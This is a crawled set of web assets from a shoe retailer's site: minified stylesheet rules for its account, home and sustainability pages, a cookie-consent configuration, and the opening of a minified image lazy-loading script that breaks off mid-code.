.remove-text{display:block;margin-bottom:60px;font-size:.75rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.875rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#3c3c3c;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.875rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.75rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}body#home .swal2-container h2{font-family:Poppins,sans-serif;font-size:1.2em;font-weight:700;color:#b8004a}body#home .swal2-container .custom-control-label{text-align:left}body#home .swal2-container .closeNl{height:20px;width:20px;display:inline-block;position:absolute;top:10px;right:15px}@media (min-width:768px){body#home main.wrap section.banner-grid-section{margin-top:-20px}}@media (min-width:1200px){body#home main.wrap section.banner-grid-section{margin-top:20px}}body#home main.wrap section.new-arrivals-section h3{font-size:2.4em}body#home main.wrap section.home-row{position:relative;margin-bottom:5px;margin-top:5px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px;margin-top:0}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 #headerSlider .slick-list{height:470px!important}}body#home main.wrap section.home-row.home-row-1 .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:0!important;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg{height:600px}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{width:100%}@media (min-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{max-width:100%}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{position:absolute;left:0;top:0;bottom:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:45px;padding-right:45px;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{padding-left:75px;padding-right:75px;width:50%}}@media (max-width:991.98px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text>span{font-weight:700;font-size:1rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text>span{font-size:1rem}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{font-weight:300;color:#fff;letter-spacing:2px;font-size:2rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{font-size:2rem}}@media (max-width:991.98px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{text-align:center}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text .btn-pink{width:130px;color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;padding-top:8px;padding-bottom:8px;font-size:.875rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text .btn-pink{font-size:.875rem}}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn:before{border:solid #fff;border-width:0 1px 1px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child,body#home main.wrap section.home-row.home-row-1 .container-lg:last-child,body#home main.wrap section.home-row.home-row-1 .container-md:last-child,body#home main.wrap section.home-row.home-row-1 .container-sm:last-child,body#home main.wrap section.home-row.home-row-1 .container-xl:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child,body#home main.wrap section.home-row.home-row-1 .container-lg:last-child,body#home main.wrap section.home-row.home-row-1 .container-md:last-child,body#home main.wrap section.home-row.home-row-1 .container-sm:last-child,body#home main.wrap section.home-row.home-row-1 .container-xl:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}body#home main.wrap .banner-grid-section .row{margin-right:-5px;margin-left:-5px}body#home main.wrap .banner-grid-section .row .col,body#home main.wrap .banner-grid-section .row [class*=col-]{padding-left:5px;padding-right:5px}@media (min-width:768px){body#home main.wrap .banner-grid-section .row .col,body#home main.wrap .banner-grid-section .row [class*=col-]{padding-left:5px;padding-right:5px}}body#home main.wrap .banner-grid-section .banner-home{position:relative;margin-top:10px}body#home main.wrap .banner-grid-section .banner-home .text{position:absolute;left:0;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:15px}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text{padding-left:40px}}body#home main.wrap .banner-grid-section .banner-home .text span{font-weight:700;color:#b8004a;font-size:1rem;font-size:1.6em!important}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text span{font-size:1.25rem}}body#home main.wrap .banner-grid-section .banner-home .text h1{font-weight:300;color:#000;letter-spacing:2px;font-size:1.125rem}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text h1{font-size:2rem}}body#home main.wrap .banner-grid-section .banner-home .text .btn-pink{color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;text-align:center;-ms-flex-item-align:baseline;align-self:baseline;font-size:.75rem;margin-top:15px;font-size:1.1em!important}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text .btn-pink{font-size:.875rem;margin-top:30px}}body#home main.wrap .text-left-img-banner{color:#000;position:relative;overflow:hidden;margin-top:30px}@media (min-width:768px){body#home main.wrap .text-left-img-banner{margin-top:75px}}body#home main.wrap .text-left-img-banner .text{z-index:2;position:relative;padding-top:30px;padding-bottom:30px;width:100%}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text{padding-top:90px;padding-bottom:90px}}@media (min-width:992px){body#home main.wrap .text-left-img-banner .text{width:40%}}body#home main.wrap .text-left-img-banner .text span{font-weight:700;color:#000;text-transform:uppercase;font-size:.8125rem}@media (min-width:576px){body#home main.wrap .text-left-img-banner .text span{font-size:1rem}}body#home main.wrap .text-left-img-banner .text h1{font-weight:300;letter-spacing:2px;font-size:1.75rem;margin-bottom:18px;color:#000}@media (min-width:576px){body#home main.wrap .text-left-img-banner .text h1{font-size:2rem}}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text h1{margin-bottom:80px;color:#000}}body#home main.wrap .text-left-img-banner .text p{font-size:.875rem}body#home main.wrap .text-left-img-banner .text .btn-sustainability{display:inline-block;width:auto;color:#000;border:3px solid #000;border-radius:20px;background:transparent;font-weight:700;padding:10px;margin-top:10px;font-size:.875rem}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text .btn-sustainability{font-size:.875rem}}body#home main.wrap .text-left-img-banner .img-background{display:none}@media (min-width:768px){body#home main.wrap .text-left-img-banner .img-background{display:block}}body#home main.wrap .text-left-img-banner .mobile{display:block}@media (min-width:768px){body#home main.wrap .text-left-img-banner .mobile{display:none}}body#home main.wrap .text-right-img-banner{position:relative;overflow:hidden;margin-top:30px}@media (min-width:768px){body#home main.wrap .text-right-img-banner{margin-top:75px}}body#home main.wrap .text-right-img-banner .text{z-index:2;position:relative;margin-left:auto;padding-top:60px;padding-bottom:60px;width:100%}@media (min-width:768px){body#home main.wrap .text-right-img-banner .text{padding-top:180px;padding-bottom:180px;width:30%}}body#home main.wrap .text-right-img-banner .text span{font-weight:700;color:#000;font-size:.8125rem}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text span{font-size:1rem}}body#home main.wrap .text-right-img-banner .text h3{font-weight:300;letter-spacing:2px;font-size:1.125rem;color:#000}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text h3{font-size:2rem}}@media (min-width:768px){body#home main.wrap .text-right-img-banner .text h3{color:#fff}}body#home main.wrap .text-right-img-banner .text .btn-pink{display:inline-block;color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;text-align:center;-ms-flex-item-align:baseline;align-self:baseline;font-size:.75rem;margin-top:15px}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text .btn-pink{font-size:.875rem;margin-top:15px}}@media (max-width:768px){body#home main.wrap .text-right-img-banner .text{text-align:center}}body#home main.wrap .text-right-img-banner .img-background{display:none}@media (min-width:768px){body#home main.wrap .text-right-img-banner .img-background{display:block}}body#home main.wrap .text-right-img-banner .mobile{display:block}@media (min-width:768px){body#home main.wrap .text-right-img-banner .mobile{display:none}}.sustainability{background-size:cover!important;text-align:center;padding-top:100px;padding-bottom:100px;background-repeat:no-repeat;background-position:50%;background-image:url(/dist-prod/images/sustainability-769_cd2764a9.jpg)}@media (min-width:992px){.sustainability{background-image:url(/dist-prod/images/sustainability-1200_96995987.jpg)}}@media (min-width:1200px){.sustainability{background-image:url(/dist-prod/images/sustainability_5cb9767b.jpg)}}.sustainability .container-fluid,.sustainability .container-lg,.sustainability .container-md,.sustainability .container-sm,.sustainability .container-xl{max-width:1100px}.sustainability h1,.sustainability h2,.sustainability h3,.sustainability h4,.sustainability h5,.sustainability h6{color:#fff}.sustainability h1,.sustainability h2{font-family:Trochut,cursive;font-weight:700;font-size:1.125rem}@media (min-width:992px){.sustainability h1,.sustainability h2{font-size:1.5rem}}.sustainability h1 span,.sustainability h2 span{font-size:1.75rem}@media (min-width:992px){.sustainability h1 span,.sustainability h2 span{font-size:2.5rem}}.sustainability p{color:#fff}.sustainability p strong{font-weight:600}.sustainability p a{color:#fff}.sustainability p a:hover{text-decoration:underline}.sustainability .sustainability-block{overflow:hidden;min-height:710px;margin-bottom:75px;padding-top:60px;padding-bottom:60px}.sustainability .sustainability-block .col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.sustainability .sustainability-block{margin-bottom:125px}}.sustainability .first-block{margin-bottom:0;margin-top:0}.sustainability .first-block h1{margin-bottom:45px}@media (min-width:992px){.sustainability .first-block h1{margin-bottom:75px}}.sustainability .second-block{padding-top:0;margin-bottom:0}.sustainability .third-block{padding-top:0}.sustainability .third-block .green-block{margin:15px auto 0;max-width:none}@media (min-width:992px){.sustainability .third-block .green-block{margin-top:20px;max-width:650px}}.sustainability .third-block .green-block h3{background-color:#48b696;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .third-block .green-block h3{margin-bottom:18px;font-size:1.3125rem}}.sustainability .fifth-block .pilars{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:18px;margin-bottom:21px}@media (min-width:992px){.sustainability .fifth-block .pilars{margin-top:25px;margin-bottom:32px}}.sustainability .fifth-block .pilars .pilar{position:relative}.sustainability .fifth-block .pilars .pilar span{position:absolute;top:50%;right:0;left:0;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-family:Trochut,cursive;font-weight:700;text-transform:uppercase;font-size:1.125rem}@media (min-width:992px){.sustainability .fifth-block .pilars .pilar span{font-size:1.3125rem}}.sustainability .fifth-block .pilars .pilar:not(:last-child){margin-right:18px}@media (min-width:992px){.sustainability .fifth-block .pilars .pilar:not(:last-child){margin-right:25px}}.sustainability .fifth-block .orange-list{margin:20px auto}@media (min-width:992px){.sustainability .fifth-block .orange-list{margin:40px auto}}@media (min-width:576px){.sustainability .fifth-block .orange-list{width:80%}}.sustainability .fifth-block .orange-list>div{background-color:#df755a;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;color:#fff;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .fifth-block .orange-list>div{margin-bottom:18px;font-size:1.3125rem}}.sustainability .nineth-block .green-list{margin:20px auto}@media (min-width:992px){.sustainability .nineth-block .green-list{margin:40px autp}}@media (min-width:576px){.sustainability .nineth-block .green-list{width:80%}}.sustainability .nineth-block .green-list>div{background-color:#4d6761;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;color:#fff;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .nineth-block .green-list>div{margin-bottom:18px;font-size:1.3125rem}}.sustainability .icons{margin-top:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sustainability .icons,.sustainability .icons>div{display:-webkit-box;display:-ms-flexbox;display:flex}.sustainability .icons>div{margin-top:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#fff;min-width:140px}.sustainability .icons>div:not(:last-child){margin-right:20px}.sustainability .icons>div>div{height:85px}.sustainability .icons>div span{display:-webkit-box;display:-ms-flexbox;display:flex;height:50px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-transform:uppercase;line-height:1.2rem}footer.content-info{margin-top:0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/54540372.js
body_size: -291
content:
_iub.csRC = { consApiKey: 'g6lSy9HuhOeI5LsfqAomGOYLTaNJQhph', showBranding: false, publicId: 'a935bdbb-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/javascript
request_url: https://www.ipanema.it/dist-prod/scripts/head_1ff8c743.js
body_size: 3646
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist-prod/",n(n.s=28)}({28:function(e,t,n){e.exports=n(29)},29:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(e){try{var t=e.target.getAttribute("data-lazy-background");t&&(e.target.style.backgroundImage='url("'+t+'")',e.preventDefault())}catch(e){}}),window.lazySizes.init()},30:function(e,t){!function(t,n){var i=function(e,t,n){"use strict";var i,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s=e.addEventListener.bind(e),l=e.setTimeout,u=e.requestAnimationFrame||l,d=e.requestIdleCallback,c=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,v=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e.getAttribute("class")||"")&&g[t]},z=function(e,t){v(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},m=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},p=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&p(e,t),f.forEach(function(n){e[i](n,t)})},h=function(e,n,a,r,o){var s=t.createEvent("Event");return a||(a={}),a.instance=i,s.initEvent(n,!r,!o),s.detail=a,e.dispatchEvent(s),s},b=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},C=function(e,t){return(getComputedStyle(e,null)||{})[t]},A=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},E=(F=[],P=[],R=F,k=function(){var 